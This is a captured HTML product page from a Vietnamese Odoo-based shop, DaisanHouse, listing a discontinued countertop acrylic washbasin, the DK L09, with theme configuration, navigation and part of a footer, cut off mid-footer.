

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://banhang.daisanhouse.vn/shop/dk-l09-chau-lavabo-dk-l09-at-ban-9298
body_size: 11229
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(9298,)" data-oe-company-name="DaisanHouse" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="&lt;p&gt;&amp;nbsp;với chất liệu Acrylic trắng được thiết kế và sản xuất theo công nghệ cao. Với các thiết kế chuẩn Châu Âu thanh lịch, sang trọng và tinh tế. Sản phẩm được đánh giá cao trên thị trường nhờ thiết kế sang trọng, chất liệu bền bỉ và giá thành rẻ so với sản phẩm cùng loại.&lt;/p&gt;"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Chậu Lavabo DK L09 đặt bàn"/>
                        <meta property="og:site_name" content="DaisanHouse"/>
                        <meta property="og:url" content="https://banhang.daisanhouse.vn/shop/dk-l09-chau-lavabo-dk-l09-at-ban-9298"/>
                        <meta property="og:image" content="https://banhang.daisanhouse.vn/web/image/product.template/9298/image_1024?unique=6ad529a"/>
                        <meta property="og:description" content="&lt;p&gt;&amp;nbsp;với chất liệu Acrylic trắng được thiết kế và sản xuất theo công nghệ cao. Với các thiết kế chuẩn Châu Âu thanh lịch, sang trọng và tinh tế. Sản phẩm được đánh giá cao trên thị trường nhờ thiết kế sang trọng, chất liệu bền bỉ và giá thành rẻ so với sản phẩm cùng loại.&lt;/p&gt;"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Chậu Lavabo DK L09 đặt bàn"/>
                    <meta name="twitter:image" content="https://banhang.daisanhouse.vn/web/image/product.template/9298/image_1024?unique=6ad529a"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description" content="&lt;p&gt;&amp;nbsp;với chất liệu Acrylic trắng được thiết kế và sản xuất theo công nghệ cao. Với các thiết kế chuẩn Châu Âu thanh lịch, sang trọng và tinh tế. Sản phẩm được đánh giá cao trên thị trường nhờ thiết kế sang trọng, chất liệu bền bỉ và giá thành rẻ so với sản phẩm cùng loại.&lt;/p&gt;"/>
        <link rel="canonical" href="https://daisanhouse.vn/shop/dk-l09-chau-lavabo-dk-l09-at-ban-9298"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Chậu Lavabo DK L09 đặt bàn | DaisanHouse </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-4.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82809-79c224b/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="79c224b"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/82276-f96f65f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="f96f65f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b7963add4df4e1d36a554db66188dfb0e9bf0783o1800211383",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "4"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": false, "style": "2"}, "json_shop_filters": {"filter_method": "lazy", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": false, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": false, "dr_allow_reorder": false}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "47cf626846ea86eef7a5bac66e75fe19341e8a4c"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/62947-4e1a0f8/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="4e1a0f8"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/82277-d3c4bbf/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="d3c4bbf"></script>
        <!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/9298/image_128" alt="Chậu Lavabo DK L09 đặt bàn" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">1.965.000</span> ₫</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-3 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanHouse" title="DaisanHouse"><img src="/web/image/website/1/logo/DaisanHouse?unique=167ddb0" class="img img-fluid" alt="DaisanHouse" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i></button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-3 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanHouse" title="DaisanHouse" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left o_mega_menu_container_size"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[13,16,20,28,35,63,41]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":13,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":13,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":12,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":20,"limit":12,"background":false,"child":13},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":28,"limit":11,"background":false,"child":10},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":35,"limit":19,"background":false,"child":19},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":63,"limit":13,"background":false,"child":14},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":41,"limit":12,"background":false,"child":12}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Sản phẩm</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog</span>
        </a>
    </li>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Chậu Lavabo DK L09 đặt bàn</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/psta75300-gach-the-cao-cap-trang-bong-phang-kt-75x300mm-psta75300-36194">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/36194/image_128" alt="Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch thẻ cao cấp trắng bóng phẳng KT 75x300mm PSTA75300
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">280.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">280.000</span> ₫</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/m23204-a-gach-bong-luc-giac-xanh-230x200x115mm-men-matt-m23204-a-33172">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/33172/image_128" alt="Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Bông Lục Giác Xanh 230x200x115mm Men Matt M23204-A
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">380.000</span> ₫</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">380.000</span> ₫</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 9309, &#34;item_name&#34;: &#34;[DK L09] Ch\u1eadu Lavabo DK L09 \u0111\u1eb7t b\u00e0n&#34;, &#34;item_category&#34;: &#34;Ph\u1ee5 ki\u1ec7n nh\u00e0 t\u1eafm&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 1965000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/9309/image_1024/%5BDK%20L09%5D%20Ch%E1%BA%ADu%20Lavabo%20DK%20L09%20%C4%91%E1%BA%B7t%20b%C3%A0n?unique=6ad529a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Chậu Lavabo DK L09 đặt bàn" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Chậu Lavabo DK L09 đặt bàn</h1>
            <span itemprop="url" style="display:none;">/shop/dk-l09-chau-lavabo-dk-l09-at-ban-9298</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. ">&lt;p&gt;&amp;nbsp;với chất liệu Acrylic trắng được thiết kế và sản xuất theo công nghệ cao. Với các thiết kế chuẩn Châu Âu thanh lịch, sang trọng và tinh tế. Sản phẩm được đánh giá cao trên thị trường nhờ thiết kế sang trọng, chất liệu bền bỉ và giá thành rẻ so với sản phẩm cùng loại.&lt;/p&gt;</p>
            <p class="alert alert-warning">Sản phẩm không còn tồn tại.</p>
      <div class="row">
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy"/>
                <div class="mt-2">
                                        100% Chính hãng</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy"/>
                <div class="mt-2">Hoàn trả 30 ngày</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy"/>
                <div class="mt-2">Vận chuyển nhanh chóng</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
        </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto">
        <h6 class="mr-2 mb-0">Share :</h6>
      </div>
      <div class="col-auto">
  <div data-snippet="s_share" class="s_share text-left d-inline-block">
    <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
      <i class="fa fa-facebook "></i>
    </a>
    <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
      <i class="fa fa-twitter "></i>
    </a>
    <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
      <i class="fa fa-pinterest "></i>
    </a>
    <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
      <i class="fa fa-envelope "></i>
    </a>
  </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
        <div class="tp-product-details-tab">
            <ul class="nav nav-tabs justify-content-center" role="tablist">
                <li class="nav-item o_not_editable">
                    <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-file-text-o mr-1"></span>
                            Description
                        </div>
                    </a>
                </li>
                <li class="nav-item o_not_editable">
                    <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                        <div class="my-1 tp-tab-title">
                            <span class="fa fa-sliders mr-1"></span>
                            Specifications
                        </div>
                    </a>
                </li>
            </ul>
            <div class="tab-content">
                <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
                    <div class="container-fluid">
                        <div class="row m-0 py-2">
                            <div class="col-12">
                                <div itemprop="description" class="oe_structure" id="product_full_description"><p><br></p></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
                    <section class="container border-0" id="product_full_spec">
                        <div class="p-4 text-center">
                            No Specifications
                        </div>
                    </section>
                </div>
            </div>
        </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/9298/image_128" alt="Chậu Lavabo DK L09 đặt bàn" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Chậu Lavabo DK L09 đặt bàn</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">1.965.000</span> ₫</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
      <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
    </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="tp-newsletter-block" style="background-image: none;">
        <div class="container pt32 pb32">
          <div class="row s_nb_column_fixed s_col_no_bgcolor">
            <div class="col-md-8 align-self-center">
              <h3 class="mb-0">Đăng ký với chúng tôi!</h3>
            </div>
            <div class="col-md-4 align-self-center">
              <div class="s_newsletter_subscribe_form js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form">
                <div class="input-group">
                  <input type="email" name="email" class="js_subscribe_email form-control border text-body" placeholder="your email..."/>
                  <span class="input-group-append">
                    <a role="button" href="#" class="btn btn-primary js_subscribe_btn"><i class="fa fa-send-o"></i>Đ</a>
                    <a role="button" href="#" class="btn btn-success js_subscribed_btn d-none" disabled="disabled">Thank</a>
                  </span>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block pt48 pb24" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip579939">
            <div class="col-12 col-lg-3 mb-3 o_colored_level" style="">
              <a href="/" class="o_footer_logo logo" data-original-title="" title="">
                <img src="/web/image/54561-c758d31b/300-daissan-house-logo-daisanhouse.com-1648868994.png" class="img-fluid" aria-label="Logo of MyCompany" title="MyCompany" role="img" loading="lazy" alt="" data-original-id="1158" data-original-src="/web/image/1158-7bc73a2a/300-daissan-house-logo-daisanhouse.com-1648868994.png" data-mimetype="image/png" data-resize-width="undefined" style="transform: translateX(42.7%) translateY(-27.8%) scaleX(1.93) scaleY(1.93); animation-play-state: paused; transition: none 0s ease 0s;"/>
              </a>
              <div class="s_share tp-followus-icons mt-4" data-name="Social Media">
                <h5 class="s_share_title d-none">Follow us</h5>
                <a href="https://www.facebook.com/gachtrangtridaisanhouse" class="s_share_facebook" data-original-title="" title="">
                  <i class="fa fa-facebook rounded-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip354865"></i>
                </a>
                <a href="https://www.pinterest.com/daisanvn/" class="s_share_twitter" target="_blank" data-original-title="" title="">
                  <i class="fa rounded-circle shadow-sm fa-pinterest-p" data-original-title="" title="" aria-describedby="tooltip50751" style="color: rgb(255, 0, 0) !important;"></i>
                </a>
              </div>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="" data-original-title="" title="" aria-describedby="tooltip680342">
              <h6>
                <span style="font-size: 18px;">Về chúng tôi</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip805631">
                  <a href="/ve-chung-toi" data-original-title="" title="">Giới thiệu về Daisanhouse</a>
                  <a href="/chinh-sach-bao-mat"></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip280909">
                  <a href="/tuyen-dung">Tuyển dụng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip399725">
                  <a href="/blog">Blog</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip128087">
                  <a href="/contactus">Liên hệ</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-lg-2 mb-3 o_colored_level" style="">
              <h6>
                <span style="font-size: 18px;">Hỗ trợ khách hàng</span>
              </h6>
              <div class="s_hr pb8" data-name="Separator">
                <hr class="w-25 mr-auto border-primary" style="border-top-width: 1px;"/>
              </div>
              <ul class="list-unstyled mb-0">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip957096">
                  <a href="/huong-dan-dat-hang">Hướng dẫn đặt hàng<br/></a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip148608">
